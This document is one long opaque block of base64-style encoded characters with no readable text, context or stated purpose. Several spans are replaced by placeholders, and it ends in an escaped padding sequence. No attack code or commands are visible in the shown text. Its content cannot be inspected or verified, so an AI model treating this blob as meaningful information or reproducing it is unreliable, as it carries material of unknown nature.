7Cp8OHwr14w4LDnknDgCwNw7B/NcKJXcKZd2rDgMKAwrlPPMKhc0oAbMK5w4lnw5HCjgHDjcOpw7MjClctw5sabmJSw6QLcsOhAXbDgMK3WTLCncKaScKIEALCnCvCssO/w6bCocK/IQxzw4ZzwoVLGAYBAcOfTcKowqHDhcOrbkrDksOIwpddwoArw616wpPCrcKYQMO9w6zDukLDpkTCvMK2B8KAMzUWw6/Dv8KkwrbCiDNOw6TCo8Kpw4YcOcODRsO9DsOlcTYresOnw6/Dknd9U8KcTVMsAyLDlkvCqMKySV9Fw5vDjkJpwrJeMHDDow5qw4rDiyHCsFI1VUFNw5DCmEF4RsOJwr8IwqTCuSMew7vCoA9wWsOSXcKURcO3CsOccGXDoikdw7bCmSDDhA5qQ8ONw4oJwo/Dq8OaWsOcAybDsMOqM8OIUcK5wqXDmcKuNyB+fcOtw4vDp33Cm3Q1wp0pUsK3woPCr8KwQw8CVcOcw6XDsy4/XMKzwrvCll3DscOBw7FaY3dvw6fDin3CkMOQw6JiwqDDp8Kmw4fDpAIBeWDDh8OMdcOfwpDDscK5w74two3CoMKgNWXCg8KmeAbCkcKidyHCtAjCjcOedBPCsDjCncKVw69/GcOLdsKfI8KKCRTCuMO2bsO4PMOBX8K+wr/[base64]/Ch8KLaMKowoVfw5fCgU7CqyA4GSLDrkfCshUVwqpnw6R8W2bCqMOQw73CosK7w6EHw5TDgcOww6MbwpIGZcKjL8O0N8O+ccOsw4nDu8O4worDj8KAB2U9NBhDwpzDosO6G03DlkhPA8KnCMO1w77DsMK9PsKIB8K/wrbDuMKBwpjClcONeD9/[base64]/[base64]/dcKLw47Dg3Fjw6TCpMKmwpMRw5HCgD5xPsOjQjvDm8KtCcOUw6ASwp41OFfDksKGLxPCoHpEwoBuScOPwoXDsjjCkcKDwrdVwqzDoRlpwr0Bw7vCpCHDqnnDj8KXw43Cn3rDpMK3wo/Cg8OTwqAgwrLDmlJsDFQTwocVccKaesKoKsOwwr9hWyjCpXjCq1DDmMKjEWrDpsKUwqfCkSM0w7/Cl8OIHCHCnmgSSMKVaBvDvnEVHAtoK8OhBB8UQ0XDpWLDh2fDn8KFw5rDp8OYPsKdB1/DisOwfWpWQcKfw45ORRPDv1IfLsKCw6bDlcOHX8OFw53CnEbDsMO5w61MwonDunXDtMO2w5BEwpgOwoXDjsK4E8KRwpVAwqjDkXLDtRJ7w4zDsALCtHXDjcOfE8Osc8OzGUJFwq9XwqYywr/DmjRsaSIMwrBlCsK2fm4YwrjCoGAHQyzCs8OoSMOQwpRCw4XCosOlbcO4w43Ds8KMaj7DmsKPUMOlw7fDr3QWwp0sw4vDocK9f3Qhwq7DiwAjw5nDqmXChWgHSW3CocKXw5PCjDZWwonDpcKoKANrw7LDsWgBw6/CuVkgw5jCnMKCScK0w4tAw7UFUcOTEAjDvMKKbcOZSArDg1FmDkR3F0zDslluA1TDvcObSXwiw4BNwpdRGQEQAcODwozCinXCrMOuZjHCgcKmEXYYwrZGwpVCa8KbasOSwpwZwr7Cl8Otw64BwqIXw6s0AH/DgHLCvcKPEk55wqHCtTzCmcK/wog6BsO0w6HCrlElYMKaC1vCisO5VMKUw5g6w7wzw6Nyw4M8E8O0bQcVwoVEw4DCnMODb2sYw4PCvU42LcK9wp/CpsORw7MwZXLCgsK2d8OTARvDpgHDiEvClcKEETjDqlDCs0fCvsKGw5fCoQcNUWw+UHEnQMKRO8KAw7zCljjDqhARw5fCj1xGPkPDsy/DusOkwoXCgUI1esOGwpABw5puwqHDkMKJw4QeScOFGiUmwrlIw5rCtMKIUgINDiwzw795wpJYwp7CozHDsMKbwoM0f8KGwpHCvhTCoSTDt8KLcEjDiBtpJxXDmcK7TwUxOw/DlMO1bTw+Z8O+w6JJPsOIw5rCrRjDiWUkw7U4E3pmw5QzRHrCq1LCqTbDrMOhw5zCmmkZBkTCiVAOw4vDm8K6Rn1eOFTDuR5TdcK0wpLCikXCpF/DlcO9wqvDmgfClEbDh8Onwo7Do8KUFcO8wqJwIGoGAGjChkHCiXNgw5LDqsOgcC4ZEMOQwqzCkmPConNJw6nCtTAgYMKfXlHChyfDjcKXJ8OmeGrDvcOrLsK/IMKaw5vDtg4ZHh7DkXo0woZdwonDqcKWbsKtEsK0McO/wq/DkcOxwqklwrBUw7/CuV3CjxxKY1VrwpkKw4HCqQMkCUkYbQw4woAecSZzD8OWwoPCn37CoQQRNMOtw7llw4Ugw77Do8Kvwr8iNk7DgMKvCXDCvUMSwpwUwrLDnMKgecKrwrVuwo7DvhloGcOkwpvCu1/DhEfDpsKYw58Qw6pmNgxKwpnDusOnw6XCgiMpworDqcKqw7R0eH82wpXDgxzClhtFw53DmAPDiTl/w4vDnAPCi2oGw4XCvjnDpMOxLsO7YcK5wrHDjhbCu8OMBcO1VX5Ewr/[base64]/[base64]/[base64]/DlCnCvBhFa0M7w43CgGVgw7PCjFJDw6rDgj/DsMKNIcK4H1EVwoDCscK8wqfCksOKw6LDpcOPwqbDtcKpwqHDonvDoFYIw65MwprDhUbDpsKRMlYyVgkAw5I0Fn5IwrY1OsOLOHhWUxzDmcKew7rDjsOuwqRmwrd7wqZhYmTDrX7CqsK9d2FpwoRIAsOOXsOTw7EiSMKuw5I1wo99BV4Pw68hw6E3dsOFcVrCsi/CrDhGw6zDusKdwrbCqsKcw6XDmi/CjmLDvsKjbsKMw4XChMKHFsK0w7TCmy5cwrFTH8Kxw5QQwp1GwqbCicKnG8KEwr1owpQqAgnCtMO1w5zDvkYCwpzDv8KWC8OawqYzwpjDvFTDisK1w7vCrsKAcgfDlgzCi8O/w54nwoDDhMKNwphJw6caBFXDjGfCvATCtMOSG8Oyw48XFj7DkMOrwpxRGDnDhsKkw5/[base64]/CgcOAS3g9wpIew5zDiCjDpDQMwoEfHcOfNj4iw6zDsm/Djht4YDvClh5VDsKnDMO3w4HChm8yw7ptacOEwrHDlcKDK8Oqw7bDtsKIwqoYw7QiR8KhwpDDhsKEXS05Z8OjRMOHIsObwpJ1W1F9wrEmwpMQUjxGH3fDtFlNEcKBTFcmeE8Pw6hZYcK1w5HCmcKEAAMWwpdrJ8K+PMOwwoc7dHHCkm87XcKZYT/Dl8O2EMOrwqB5OsOuw63DrDgCw5tbw6F+TsKkPyrCosKVRMKTw6DCr8KUwoU9RnnDgH7DsCp0wo8Mw6fDlMKba1nDn8OUMUjDlcOWR8KnBhLCkBpuw5JKwrHCuRsvFsKKLxc3wpM1a8Kfw4/DqULCi3HDhCHCgMOUwpjDg8KEecOEX1gkw7xtYWpLZ8O7RnfCgMKaBMKHw50bPwnDmzg5a0HDg8KBw6wfF8OOYSIKw7dxw4RRwrdsw7HDjG7DoMKVeiMAa8KDYsO6Y8OHbkRPw7/Dukgnwow4GRnDjMOvwrMABntpw5M2w5/Cg8KoJ8KCNCw1TmLCnMKVaMOgbMOHQEEFHW7DisK6SMOPwoPDuwfDr1dDUk/DtjgzY08xw5DDo2PDiwLCsWLChMOswrDDp8OkAMO2AsOywpBPG3BGWcK9w5LCpMOrVcOzMXdhJsOJw71Iw7LDqGoewoDDqsKwwqEgwqpmw4PCmwDDuWjDqGrClsK5d8KoVTFOwovDuEnDkQ03D3TCkn3CpMOswrnDpsOkQH1kwq/DicKsdGnCv8OVw4x/w4BnQMKhL8OyJcKFwopTYcOlw554w5PDoH9VEBx6AcOHw6dJNcOYZ2ckcXAaSsKzTcOMwrcAw5MHwogRW8O/K8KoG8OaV0/CigZrw61mw7rCnMKeGBRkesKHwok2b3nDq2zCgzbDrGNiEhbCoQcNfsKUEsKHG33Co8K/wqjCvEnDoMOvw7l8URlOwrlUw7/[base64]/[base64]/DscOSVMK2N8OAwrDCucOhw4MEw44QwpMaJMOESsKXw5vDvsOtwpAxKsKZw5Jrw6bCpMOUF8Kywr16wrUJTFJsAAtYwqjCg8KPfsKCw7A3w6fDrcKgGMO0w5XCix7CgirDuUpjwr91OsOlwrfCoMKWw4XDkUHDrgA8QMKLcRkZw4/[base64]/[base64]/DtyzCicODT8O+DMKdw4/DvMOMLsOvw55sFMO2GWTCjSdxw6Y7WsOBZsKrXXE1w55RNsKCGUPDjsKrI0nDmcKLNcKiZULDmQJpQRnDgjjCjEFuFsOCRz1Dw6HDmSnCocOFwrdfw7pnwo/CmcO2w6gNM1vDvsOBwrTCk37Di8K0I8KCw7fDlULCnUjDjcO3w6zDsyATJsKmJ3nCoBjDs8Krw6fCvQshWkvCl0zDocOkBsKyw6HDvTnCqi3Csy5Qw73CucKab2rCmh06OR3Dm8OEXcKrFVfDqD/DlcOZZMKuGMOBw43Dn0c0w67Do8K0IBQ6w4XDnzrDtnRaw7NJwq/[base64]/ClkdTwrFKwpPDv30pwprCjj/DnlDCl8KgQDnDpDfDuRpiRAnDssOzUWJkwqLDt1TDpkjDsGliwoTDkMOgwoDDjhdIw6spfcO+KMO1woLChcOrU8KGWsOJwovCt8KTAMOMGsOnX8OEwr7CgMKrw6MNwrDDuTg2w4FAwrBew4YewpHChDjDvwLDgMOgw7DCgm03woLDvcOyFXZ9wqPDlU/CpRDDh0LDnG9mwo0lw6kpw5kuHgprG2Z0P8KtH8O3wrZVw7DCrRZFEBcZw6/CnMKnPMO0Ym8hw7vDg8Kjw7LChcOqw54uwr/Di8OxIcOgw4XCqsOLQDQJwpTCp1fCgR7Cg03CtB3CrG3CunwfWT0bwpUYwqXDrlE4wqjCp8OrwoHDoMO7wrgtwoEnGMOswq1cKAIKw4R/JsOHwrxkw7MwDn0Ew6oLZwfCmMOeOGJ2w6fDsDDDksKCwonCgMKfwrLDmMKGNcKHX8Kbwp02MhVrfzvCncK5EsONTcKHJsKxwq3DugLCngPDpFVeSnJ+AsKOdgDCgTXCm33Dt8OaMcOdAMO/wpwrTUzDnMO1w53Du8KqBsKtw6luw4DCgBvCkxEBFGpWwqjDtMOIw73CmMKdwqs5w4IyTsK8MGLCk8Oww4kPwq7Cq0jChnU/[base64]/CpndqwonCscOdwrpuUGTDg3EEwqhQwoPDnh5kFsOeSD7DtcK3wqIgfQNVNsKYwr4twozCrMOvwrFkwrrDlwUdw5JWDsO0VMOCwp1hw5LDvcK/w5vCi2hlelDDulouEsOyw43CuG04KcO7EcKTwq3CnEZfEADDlsKXKgjCoQ4FAcODwpLDhcKwc0TDombDgMKfN8OuJnPDvcOAbMOMwpjDshxHwr7CvMOCXcKOb8OQwo3CnzEVZwfDih/CgxF7w40rw7zClsKKCsKlS8Kdwo9KC3JXwpPCpMK4w5bCrsOrwokOMgFYNsOKKsOfwphDcyhuwp5hwqTDg8OKw4g4wpTDgyFbwrjCgG0Uw4/Dh8OpBkXDkMOqwodSw4DDvy7CoHbDiMKZw5BIwpDCinbDk8O8w48kX8OXZl/Dp8KSw4FoCsKwGMKkwq5qw64eCsOgw5lLw5RdBwDChGc2wrtVJDDCgwgoMFnCpkvCh0QBw5Igwo3DoBpgXMOwB8KaGUbDocOwwojCshVMwo7DsMK3G8OLCsKoQHcswqjDkcKAEcKYw5MFwqxkwqbCrz3CvWwVYl8XCcOAw6Y2NcOhwq/CucKUw7JnFwNWw6DDmzvDjMOlS0tFWlTCqijDpTgLWVFow53DsUR0XsK2G8KCNEfDlMOww6/DhRfDqsOuD0jDosKEwoJ9w70ITWZUfHHDmsONOcOkcnkOGMO7w7ttwpDDvgTDuFk6wqDCt8OQGMOQFnbDlSl9w4tYwrrCnMKBSU/CuHVgKcOmwq/DrMO5TMOxw6jChETDrRAOWsKLYycpXcKLL8K9wpAaw4oUwpzCksKXw7/ClG46w43CnFI+UcOmwqcgBsKGJVwHQsOGw7jDp8ORw4zCn1LDhcK1wpvDm2fDpl/DjAzDlcOwDFXDv3bCvynDtwFPw69uwoNKwpzDlXk7w7nCv2EOw47CpgzCqxDDh0fDpsOEwp8Xw4DCsMOQJC/CrmnDrDx4DmTDgMO+wqnCssOcFcKHwrMXwofDgW9ywobDp3JBPMOVwprCpMKER8KBwrorw5/Di8Opa8KKwqrDuDDCnMKMNHhcEzJ9w5zCsxzCh8K3wqJYw7nClsKHwpPDosKxwo8NDy4iwrAqwqdpIFUbYsK3LE3DgUlXS8OGwp8Xw6wIwpbCuADClcKvPkfDlMKOwr9jw650AMOqwoLDoXhoDcK/wqJDZ2LClBRQw6/DgCXDksKvXsKTTsKmNsOfw6Vnw5vDpsOoIsOaw5LDr8OVciYxwqIJw77DnsOhVcKqwqNNw4PChsOTwpU7BkTDjcKZJMOCT8KvN2VRw4sobncww6nDvMOhwqU6TsKmGcKJd8KnwrrCpEfDiHggw7nDlsOUw4DDqH/[base64]/CinBxw4ExTlhvw5zCmcKFXF7CjCzCk8OABmjDmMOfcx8jLMKMw6fCrzRAw5DDpcKEw47ChlIrT8Ozbzg1SSkNw5Yua359VMK/[base64]/Ds8KzZMOLPMODwq9Fw5nCgcO8Mz5jd8K+D8OEZcKUNCQnA8KLw4/CkDLDkcOjwqheDsKyJ0QKTMKVwqLCkMOFEcOMw6UwVMOVw5BYI0TDoV/DvMOHwr5XRMKUwrQ9OxB/[base64]/Dh8Onw4bDgwwaHgcXNHnDjcOpb8OzbBIWw4wGJsKawqpdLMOvRMOLwqZ4R2JnwqzCg8OgGxXCrMKow652w43DnMKmw6LDuxnDicOswq9hD8K9REXCrcOPw63DtjZhKMOIw5xBwrnDvUUww4jDucKHw5vDgsK1w6U/w5/DnsOmwpBtHDdnDVUSRCTCiBtjMGVZfwcowpARw5tiXsO/w4EDFCLDocOCNcK6wrQVw68kw4vChsKTTwVMJErDuUY2woDDjw4pw4LDm8O3YMKvLF7DnMOHfFPDl040Y2TDo8Kfw7oXTcOqwos7w4hBwpRLw6DDjcKMYMOUwpsJw4YNXsKvDMKlw7/[base64]/[base64]/Ctgd0DV3CrXArwp94wpUlw6LCl8Kyw6vCi8O4Y8OeElzDrk3DkCwyKcK2ecKJaRc+w4LDpCpYU8K1w4NUw691wrFjw60ew5vCm8KaXcKeXcOmT1oXwrFEw5gMw6bDl1Z+FzHDmmB8ImBqw5NADDUAwolaQS/[base64]/[base64]/[base64]/DqcOyGDPCiFHDmcOFw4jCq3TChcKnwoNXwoUGwr0+woZPcsO/ZHnClMODO09QMcKww4JDRkUSwpxzwqTDkjJmccOqw7E+w7thasOJdcKww47CgcOhaSLCoDLCpk7DncO1LcKqwoQCEDnCnD/Co8OVwoHCu8KBw73CkHPChMOXwqXDp8ODwqrCucOEBMKSYmw1NBvChcOsw5zDlT5FWR5+CcOZPzglwrTCnRLCg8OGwqDDh8Ogw77Dhj/DhRopw6PCqEXDjwEDw4LCqsKoQcOOw5LDt8Ogw6wqwqtXwozCjlsKwpRvw69RJsKJw7jDocO8LsKuwrvCpSzCksKewr/Ch8K3d1TCrcOiw4YFw6tjw78+w6sww77DsHXCuMKFw4PDscKSw4DDh8OYw4ZowqnDgRLDmG0ewr7DqC/DnMO+BQNxYgjDoQLCv3IQIipow6rCo8Kgwp/DmcKGKMO4IjRww5hjw4Vjw7TDtsKNw7ByDMK5Qww/ZMKmw6QZw4gNWF14w5ETdsOFw74Ewq7CiMKBw6wqw5jDt8OpYsOVHsK3QcKFw6LDqsOMwqMxMk8LVxBEIsOew4/CpsKLwrTCnMKow456wplKFTddLi3CuCVRw70AJcK1woHCtyPDr8Kafi/[base64]/I1Ezb8OJwqtRwrIfBsKpwqQ8wqluRC/CpMO9w4Rnw5RHJ8OWw6HCgzQtw6HCpXXChBMMImEvwr09YMKjX8KLwoBSwqx1IcKCwq/Cn2/Chm7CosOVw4PDoMOvNCzCkAnClxgvwp4swp4YBzslwq/CusK6KGh+SsOmw6QuMXM6wroLHDbChkdZQMOtwqwuwrgHEcOibcKQYRMowonCkgZLOCg4XsOcw7QTd8OOw7fCuFkhwqPCp8OZw6hgw4BLwpDCjMKcwrvCnsOUFnTDiMKiwopdwo1kwqh5w7EhYsKWWMOyw6c/w7QxNCvCgWfCjcKBScOHbRMfwrkXYsOdXQvCoD4vRcO6AcKFWsKJbMOqw6zCqcOgw4vClcKMGsO/S8KQw5PCmVISwqbDvQTDusKue0jCgU80N8O4esOBwofCoQ4XZcKgGMOcwrBMRsOYbRtpew/CkgovwrbDocK+w4ZJwqg4a3BPBgfCmG7DpMKVw5QmREhiwqvDuT3DollNLzVYe8Ohwp8XPQlqW8Kdwq3DrcKEXsKuw4AnFW8sV8Orw40rGcKkw5vDjcOQDsOtBQZFwoXDh1jDicOjBAbCosOUV3ccwr7DmWbDkGrDrGJJw4dswo5Yw4dOwpLCnynCvgXDjghuw5s/[base64]/[base64]/CsMKJbl/DksKUE8OhSMOxwoLDkToDTwgHwonDuMOfwpJJw6nDkVHDrVLDh1EXwpfCtWbChCbCrm8/w6YMDnZYwq/DpDTClcOMw53DqSbDisKSBsK2HMKgw68jf2Rdw7xvwrdhSC/DpWvCr1bDihXCrCnDvcKuKsODwogKwpDCjR3DrsKGwqBbwrfDjMOqUWJ4BsOgMcKgw4BewrcRw79lahDDrELDjsOqbV/CkcOyfRMVwqVsZsOrw7Uqw55GIEoOwpvDtBDDpQ3Di8ObH8OsPmfDnTxxW8KDw6TDoMOtwrbCpRBoIl/Dlm/CjsK4w7TDqTzCoR/Dk8KdWhrDhWrDjXLDvBLDqF7DiMKowr5BaMKVO13Cj259WRfDmMKKw6U9w6slb8KrwqdAwrDChcKEw6Qfwr7DqsKCw47CuDvDrj8Lw73DkDHCv1xBU38waFZVw45RecOnw6Iqw7pIwo7DjRbDmm5GKCh5w7fCrsKIOAcHworDvcKNw7rCjsOsGh/CpcKwSUvCvxTDnALDucOjw6/DqykpwqgbTU50M8OGfG3Clkt7V3LDscOPwq/ClMOgIDPCicOYwpcjeMKAwqXDsMO4w4nDtMKsZMKkw4xnw5wdwqLDi8Krwr3DqMKkwqrDlsKNwp3CjERjCU3CpMO+fcKAfWFowpVgwp/CnsKEw4fDjDrCqsKcwp/Dqh5CNm4IKVPCt3DDjMOZw59Ewq0eXcKbwoPDhMO7w78HwqZsw4w0w7V8wpNbFMOiIMKPDcO2ccK3w5g5MMOUXsOzwoHDkSnDlsO1B3DCo8OAwoB/w4FCfFJ0fXPDhGljwqzCvsOqUUMrwq/CsCjDqWYxacKFe2N0Yx08MsKxXWd0PcKfBMOMQAbDo8OwclfDp8KwwpFIcErCs8KBwoDDl07Dj0XDnm92w5fCpsK3fMOAZsO/XQfDm8OAPcOswqLCnUnCnjBfwpzCmMK5w63CoEDCnizDmcOYHcK8Gk9GK8OMw67Dn8KcwoI4w4XDosKje8OJw6lOwq8YbgPDhMKqw4o3VixswqxtNwPDqwTCjy/[base64]/CmsKPFlYGD3dIPMOKY1nDmsO8CGTCk2YPYsKdw7LDjMOHw6ELWcKJEsKkwqc7w54EfwTCisOpw7TCgsKefRJTw6wOw7TClcKYZsK0K8K2ZMK/[base64]/LcK1BsKGw6lqacOtw5DCtMOmwr5zHg/CpsKIwovDjMK8WcKqKz5lPEsYwrUaw7V0wrhPwozCnzfCmsK9w4svwrZeC8O/HyPClmpJwrzCr8KhwrbDkAnDhlMoccKyXsK0JcO+SsKFKmfCuyM6ESQ2ZUbDkEtZwpHCs8OLTcK/w5cvasOdCsK4DMKTD2dtWx94Ni/Dnm8Owr5Sw5TDgEdEcsKsw4vDm8OUG8Kxw5pEL0tZO8Obw4zCgzrDm23CksKzeRB/wp4Jw4VvKMKhXAjCpMOow7LCtw/CsWRAw6nDnxrDkmDCpkZqwpfDgcK7wr8Gw5RWOsKACznChcKMQcKywqDDkwcAwofCusKkEys+VsOpNkQ/VcOPTy/DgcKNw7fDmUltDS0uw4fCisOHw61iwpHDplPDqwpew63DpCcTwrYUZiMzSGvCgsK3w53CgcKow7g9PiTCqyl6wpZwKMKpTMK9w5bCsjoIfhDDinjDuFkbw6QVw43CsiR0WGVYccKkw7FewopawpQPw57DnyTDvjvCmsKWwonDjj4ZbcK7wpvDmT0zTMOGwp3Di8Kpw4/[base64]/w4EiHcKTJ8OOw6rDghjCmUZdW3bDgBLDu8K/O8KfSjA/w7oKUSTChWVAwpw+w4zCtMKuKRLDrmrDn8KBFcKwbMObwr8/c8OmesKcZxLCuQx1F8KRwrTCmyFLwpbDucOFK8K9FMKKQixFw5Ivw5N7w40bOAwFZEbDpynCnMK3PQkVw7TCk8OJwrXClzJ2wpMEwrfCvk/[base64]/DnAxIw7TCkcOQIMOsw7BGw4wbNcK4w74vOsKuw5/DnlvCisKMw6zCthYqEsK6wqpsMQ/DsMKTPELDp8O1OGN/fAbDhkPDrkVrw6YNcMKGVMOYw6rCmcK2BxXDusOCwqjDv8K9w5gsw7BbdcKTwrXCmsKCw57Dg0rCvMOfPgNoEGzDucOmwqIOLBY0wqnDl2t2a8Kuw4xUbsOzQETCuw7Cl37Dj08VKj/DocOpwptTPcO4Gm3CkcOhFXMAw43Ds8KOwqDCn2nDryUIw6MvdMK8CsOwZhErwqvCtCnDl8OdLELDqFBNwq3DmcKdwqIMPsOqdUnDi8KzRGDDrzNrQcK+C8KcworDn8OHYMKEbMOqA2JRwr/ClMKVwr7CrcKOOyDCvsO4w5xRAsKVw7jDm8Kyw7F+LyHCl8K/HRcidw/Dg8OBw4nCrcK5QUkfT8OtAsKPwrMwwpo5XGDDssOxwpEbwp7Cs0nDmnjCt8Khb8KzRzMdAsOSwqZfwrfDuBrDjsOuYsOzBg3DqsKAdMK6w5gMAjMEKnxmSsOvO2TCrMOrZMO2w6zDnsKyFMOXw7BXw5LCosKqw4shw48oPMOzdzd1w7JxZ8Oow6tvwpkRwq/DpMK0wpbClAXCmcKiU8K4NUxnaWxgRMKLZcOkw49/w6zDjsKGwqLCmcOUw5PCh1tLXhkeIyUCWzBkw5bCqcKqC8OldyXComvDpMOywp3DnAbDkMKfwoFxDjHDoC1+wo5DJsOnwrhbwpN6G3TDmsOjF8OZwrpFTTU/w7jDtcO6QF/[base64]/YcOtL2UTWyTCpsO9wonDtjDCug4ywqrCtSbCkcKTw7PDjMOWCsOsw53DpsK7fz01I8Ovw5/DuUMsw7bDolvDq8K8K1DDi0xMVlJsw4jCqFnCpMOiwpDDsGRhw5Uhw6N2wrFiQ0DDjyvDnsKTw4bDlcO1QMK+WV9neC/Dj8KSHzfDjHYLw4HCgFhMwpIRO0AidHNUwqLChsKaPS0Iwq7CgmFmw6oHwoLCoMOWdSDDv8KLwoDDiUzDqBwfw6fCisKYF8KLwp/[base64]/DtA7CnsKNw6LCvkPCksKALcONLhFvDsKlP8OcwrTDhX7CgcOeEsKmMTbDhsKaw5jDjsKwDQ7Cr8O3eMKJwo5/wqbDrMOawpDCr8OffxnCgkPCsMKZw7Mewp7CkcKvPxIQD3RTw6nCoksfCC7ChGtmwpvDtMK1w5AYDMOVw55YwoxGwrcnVDLCoMKDwrF4WcKpwooKaMKDwrglwr7DkCRAGcOUwqDClMOxw4ZCwpfDjx/DjF8iIhE1cGTDp8Kpw6BuW183w5rDl8OJwqjDsTjCtMKjGjAaw6nDuzw0BsKYw67Ds8OFWMKlDMODwprCpHQETS/DkEbDrcOUwqPDnFrCksOWMzjCk8KZwogBA3HCpWfDsSbDuSjCpwoXw5TDkWh5czoHZsKfVT0TdXvClsKuRSUTZsO7S8OAwqFcwrV/[base64]/[base64]/DpMKWw5pXQ8KDVkvCn8OBVXlxwp3CrFbCvMKSeMKocmBfGhHDqcOBwp7DuWvCvirDiMOhw6wUNMO3woHCuj/DjhQXw5FrC8Kbw6LCpcKAw4zCvMOrajzCpsObNWPDpg5zHMK9wrAdAVscDhU8woJsw5geZlA1wrTDpsObRnPCqC4mFMOWRE/[base64]/CtMO1w6MJw5kzw7XDmDliGjbDr8OfJMKTwr/DnMOMNcKgWsKWJBnDh8Oow5fClk0hwpbDhcKYHcO/w7oALsOlw4nCgQpgH3k7wqQ5fT3DgAp6wqHCvcKyw4VywqfCksO/w4rDq8K+EjPCkVfCs1zCmsK0w7gfSsKKeMO4w7RjFU/CgnXDlCEvw6VlCWfClMKkw5vDvRcSAS9tw7ZawqxawohlNhfDoUHDnXdLwq9cw4kGw5ZZw7TDsm/DusKKwp7Ds8KNWD0kw7fDvj3DrMKSwpfCjmXCkhARCn9Kw47CriHDoRwLCcOMfcKsw7MwK8KWw7vCksKSY8OCCF4lPD0CVcOadMKXwrJeJkPCt8Kpw7kQFC4mw4svXSzCn2zDi1sjw5bCnMK8EivChw4fWMOjH8KAw5/DiCUWw4BFw63ClAJLEcO9wo/CscO4wpDDuMKewrp8PcKBwoYVwrDDgUR4QkgPIcKkwqzDh8ODwq7CjcOJPVEBfllfEMKSwpVLwrVxwqbDuMKLw6XCqk59w5NrwoDDkcOpw4XCk8KGehI5w5UTFAZjwrfDnjBewrBbwqvDjsK1wrVpPHA4cMK+wrF1woE2ZD1McMOrw7EUPkw+fQ/Com3DlVgOw53ChWLDh8OZekRmSsKcwp3DtxnDoTwuASvDtcOPwpgFw6BPNcKlw4PCiMKHwqrDo8OBwo3CvsKFCsOZwonCvQ3CnMKMw7knQMK1OXF/wqHCmMOdw6rCgQ7Dom1Vw7fDmEkBw55qwrjCmcO8Gx7CnMOJw7JHwoDCmU0jWDLCtlbDtsOpw5vDtcK9G8Kaw5czEsKGw6/DksOXWEnCkQ3DrWJJwo7DvA3CosKBBzdFF3fCj8OfXsKKfAPClxjCp8O0woYAwqTCqhTDs2lrw4/Do2fCuD3Di8ONSsKzwp3Dr1wuCkTDqE5CLsOjYcOyVXU0IX/DoUE/ckDCqx8Kw6d8wqPDscO1dcOdwqDCmMOBwrrCv3hIAcKDak7DtCUTw5bCm8K4WmEvfMKHwp4fw40zLQnDj8OoYsKfYmjCmm/DscK2w4hPBFcmX1Jww5FowqV0wr/DkMKGw43CpD7Cvxxbb8Kzw51gBhbCpsO0wqZ6KA1nwrMXfMKPWyTCkywfw7HDtiHCv0hqdnBUOifDqhE2wr7DtsOyOE9/[base64]/ColJawqTCgnTCocK0R8KaB8O4wrwcI8KvHMOQw5sUbsK3w5bDu8KOAV4Gw5RUAcOEwqZEw5V2wpjCgBrCuV7CuMKXw7vCpsKKwonCogzCusKKw5PCqcKwNMOfSUtfAXZaaQXDrFx6w4fDumzDu8OReglQfsKRTlDDmB7CqmLDtsO1csKHbTrDhMKzaRLCqsOdOMO/eFrCj3rDngHDsjllbsKlwoVAw7rCvMOow6nDn17Cu0I1GlkDa2V8acOwLCRywpLCqsK7FHwCKsOpcStswqPCscOywoU6wpfDgifDpn/CgsKJQz7DkVghSXNiB00Xw7Elw5zCiF7Cl8O3wq3CiEsMw6TCjl0WwrTCsCQ6PCDCrmfDmcKNw78pw6bCnsOWw7nDvMK/[base64]/DvxEfFlUDwqrDt8KbYAHCtMKsw6LCqT/CuVnCkgLClGRpwo/[base64]/[base64]/wppyGcKnNR7DrSwgXsKxZVl6w5jCrcKKR8KRQD98w5ZvTFPCr8OKJizDgzYIwpDCtcKZwq4Kw5fDm8OdeMKgdBrDgU7CnMKOw5vCl2c6wqDDtcOUwq/Dri86wo1+wqEtQ8KcNMKgwpjDkkJnw7JuwpLDhSgtwobDvcKsc3fDocKSA8OFAz4+JFfCtgV7wrrCu8OMW8ORwqzClMOjUl4Bw61CwqE4KcO/J8KCNRgieMO+fnkUw58tAMOKw4DCl144c8KSIMOrLMKcw5Q0wpsjwpfDqMOtw4LDogkkQi/Cn8K3w5kkw5kRAgHDvDrDtMOxJDDDp8K/wrfCg8K2w5jDgzshZ0Eww6VYwqzDlsKNwpcpN8Ocw4rDpi5ywqbCt1/DuCfDvcKhw5Rrwph9YWdywpA0HMK3wqZxUlXDtErDu25Qw6d5wqVdRWLCqBbDjMKpwr5XcMOqwrnDo8K6dyIJwppQTDJhw48EGMORwqNawqA5wpAXbMKYM8KxwrBncxJiIkzCgSxEPG/Dr8K+DcK2PMOJEsKlBG1Iw7QdeAbDp3zClMOBwq/[base64]/[base64]/DkG5mwq0TwrUuXgXDksO1wo3CtsOMwpJREcOcw7TDiXXDocKeLxUUw57DgE4JFcORw5cMw64ZfcKGb0NiHkJ/[base64]/DsQ5ma8KAwq7Dn8Obw4fDucKcw7/DpxPCr0DCosKEwrvCucKrw7TCnmzDtcK/FcOFSlbDkMO4woPDgsOCw73Co8Oowq4VQ8KCwrE9YystwqczwoxaAMK/woTDuU3Ds8K2w5HCjcOyP0AMwqM2wqLCrsKDw6coCsKyOwPDn8O1wpHDt8OZwq7CqjDDuCPCu8OCw7/DscOBwpghwpJBJ8OhwqQOwo1wVsOYwqJOQcKUw5lfU8KQwq1Dw4Nqw4jCoQ/DtRTDo3TCtsO4aMKjw7BTw7bDncOVEMOmQCJUE8K7RU1EY8ODZcONbsOvIMOawqDDqHXDnsKlw5LChDDDgAdSeB/Cgywyw510w65pwqHCoF/DsxfDn8OKM8OAw7MTwqvDksKTwoDDuUpoM8Kqe8Kbwq3Co8OFdkJKI1zDknZKwpnCp1cJw4TDulHCtncMw79uAx/Ck8Osw4Rzw43DkGY6L8KdHMOULcOjYV55SsKNLcO0w4pABQ3DgzrDiMKgRXMaMhFNwpA9HsKfw6U/w6HCjmxiw7PDlTXDusOVw4rDuSHDjRPDgwBSwprDtykvfMOMP37DmCPDl8Kiw6AnURtOw4gNB8OsacK0OUZWECPCjSTCt8OAPcK/C8O5cC7Cj8KmacKAakzCpFbCv8K2NsKPwp/DvglXU0Qiw4HDs8K0w6jCtcOqw5DCnsOleRtlwrnDrFjDrsKywpEBVyHCqMKNdn5uwr7DpcOkw7UKwq7CvigWw7ALwqRibQDDqAoOwq/DqcOXCcO5wpN8HFBeGivCrMKGFFbDscOqGlcAwrLCtWcVw43DvsOVRsKJw5TCpcOpcngpLMK1w6Y1R8O4Xlg4ZcOvw57CjMOnw43ChsKiP8K2woQyE8KSw4HClgjDhcKmfC3DqygGwqlcwp7CqcOGwohiQ0LDpcOqGSFVPXJ7wo/[base64]\\u003d\